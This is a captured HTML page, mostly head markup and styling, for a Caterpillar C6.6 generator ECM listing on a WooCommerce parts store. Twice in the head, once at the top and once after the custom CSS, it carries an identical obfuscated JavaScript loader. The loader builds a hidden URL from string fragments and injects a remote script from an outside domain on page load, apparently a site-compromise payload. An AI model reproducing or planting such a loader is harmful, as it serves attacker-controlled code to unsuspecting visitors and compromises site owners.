

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dieselecmstore.com/product/331-7540-caterpillar-c6-6-ecm-generator-1500-1800-rpm/
body_size: 33195
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"/>
    <link rel="profile" href="https://gmpg.org/xfn/11"/>

    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>331-7540 CATERPILLAR c6.6 ecm Generator 1500 / 1800 RPM &#8211; Diesel ECM Store</title>
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="Diesel ECM Store &raquo; Feed" href="http://dieselecmstore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diesel ECM Store &raquo; Comments Feed" href="http://dieselecmstore.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diesel ECM Store &raquo; 331-7540 CATERPILLAR c6.6 ecm Generator 1500 / 1800 RPM Comments Feed" href="http://dieselecmstore.com/product/331-7540-caterpillar-c6-6-ecm-generator-1500-1800-rpm/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dieselecmstore.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdieselecmstore.com%2Fproduct%2F331-7540-caterpillar-c6-6-ecm-generator-1500-1800-rpm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dieselecmstore.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdieselecmstore.com%2Fproduct%2F331-7540-caterpillar-c6-6-ecm-generator-1500-1800-rpm%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://dieselecmstore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://dieselecmstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' media='all' />
<link rel='stylesheet' id='animate-css-css' href='http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/css/animate.min.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='growl-css' href='http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/growl/growl.min.css?ver=1.3.5' media='all' />
<link rel='stylesheet' id='ovic-core-css' href='http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/css/ovic-core.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.5.1' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='http://dieselecmstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.5.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.26.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//dieselecmstore.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.19.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='http://dieselecmstore.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.23.0' media='all' />
<link rel='stylesheet' id='rtwpvs-css' href='http://dieselecmstore.com/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs.min.css?ver=1769771500' media='all' />
<style id='rtwpvs-inline-css'>
        
            .rtwpvs-term:not(.rtwpvs-radio-term) {
                width: 35px;
                height: 20px;
            }

            .rtwpvs-squared .rtwpvs-button-term {
                min-width: 35px;
            }

            .rtwpvs-button-term span {
                font-size: 16px;
            }

            
            
                        .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::after,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::after {
                background: #ff0000 !important;
            }

                                    .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled span,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover span {
                opacity: 0.3;
            }

                    
		
/*# sourceURL=rtwpvs-inline-css */
</style>
<link rel='stylesheet' id='rtwpvs-tooltip-css' href='http://dieselecmstore.com/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs-tooltip.min.css?ver=1769771500' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='scrollbar-css' href='http://dieselecmstore.com/wp-content/themes/dukamarket/assets/vendor/scrollbar/scrollbar.min.css?ver=0.2.10' media='all' />
<link rel='stylesheet' id='chosen-css' href='http://dieselecmstore.com/wp-content/themes/dukamarket/assets/vendor/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='slick-css' href='http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/slick/slick.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='dukamarket_default-css' href='http://dieselecmstore.com/wp-content/themes/dukamarket/assets/css/default.min.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='dukamarket-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C500%2C600%2C700%7CComfortaa&#038;display=swap&#038;ver=1.1.4' media='all' />
<link rel='stylesheet' id='main-icon-css' href='http://dieselecmstore.com/wp-content/themes/dukamarket/assets/vendor/main-icon/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='dukamarket-css' href='http://dieselecmstore.com/wp-content/themes/dukamarket/assets/css/style.min.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='dukamarket-main-css' href='http://dieselecmstore.com/wp-content/themes/dukamarket/style.css?ver=1.1.4' media='all' />
<style id='dukamarket-main-inline-css'>
body{}@media (max-width:1199px) and (min-width:992px){body{}} @media (min-width: 1470px){ body{ --main-container:1410px; } body.wcfm-store-page .site #main{ width:1440px !important; } } .vertical-menu > .menu-item:nth-child(n+14){ display: none; } 
/*# sourceURL=dukamarket-main-inline-css */
</style>
<link rel='stylesheet' id='megamenu-frontend-css' href='http://dieselecmstore.com/wp-content/plugins/ovic-addon-toolkit/includes/extends/megamenu/assets/css/megamenu.min.css?ver=6.9' media='all' />
<script type="text/template" id="tmpl-ovic-notice-popup">
    <# if ( data.img_url != '' ) { #>
    <figure>
        <img src="{{data.img_url}}" alt="{{data.title}}" class="growl-thumb"/>
    </figure>
    <# } #>
    <p class="growl-content">
        <# if ( data.title != '' ) { #>
        <span>{{data.title}}</span>
        <# } #>
        {{{data.content}}}
    </p>
</script>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="http://dieselecmstore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://dieselecmstore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"http://dieselecmstore.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<link rel="https://api.w.org/" href="http://dieselecmstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dieselecmstore.com/wp-json/wp/v2/product/5893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dieselecmstore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel="canonical" href="http://dieselecmstore.com/product/331-7540-caterpillar-c6-6-ecm-generator-1500-1800-rpm/" />
<link rel='shortlink' href='http://dieselecmstore.com/?p=5893' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.12.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="http://dieselecmstore.com/wp-content/uploads/2023/03/Untitled-1-58x58.png" sizes="32x32" />
<link rel="icon" href="http://dieselecmstore.com/wp-content/uploads/2023/03/Untitled-1-230x230.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dieselecmstore.com/wp-content/uploads/2023/03/Untitled-1-230x230.png" />
<meta name="msapplication-TileImage" content="http://dieselecmstore.com/wp-content/uploads/2023/03/Untitled-1-300x300.png" />
<style type="text/css">.ovic-menu-clone-wrap .head-menu-mobile{background-position:center center;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;}</style>		<style id="wp-custom-css">
			span.content-inner {
    display: none;
}
.header-message {
    display: none;
}
.product-item .product-title {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.header-vertical {
    display: none;
}
.logo .logo-image {
    display: block;
    max-width: 125px;
    padding: 5px 0;
}
.pagehead {
    background-image: url(http://dieselecmstore.com/wp-content/uploads/2023/03/Untitled-1.jpg) !important;
}
.page-head .page-title {
    color: #000;
}
.elementor-slides .swiper-slide-inner .elementor-slide-button, .elementor-slides .swiper-slide-inner .elementor-slide-button:hover {
    background: transparent;    margin-left: -360px !important;
    margin-top: -30px;

}		</style>
		<script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script><link rel='stylesheet' id='elementor-frontend-legacy-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.12.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://dieselecmstore.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.12.1' media='all' />
<link rel='stylesheet' id='elementor-post-171-css' href='http://dieselecmstore.com/wp-content/uploads/elementor/css/post-171.css?ver=1680500549' media='all' />
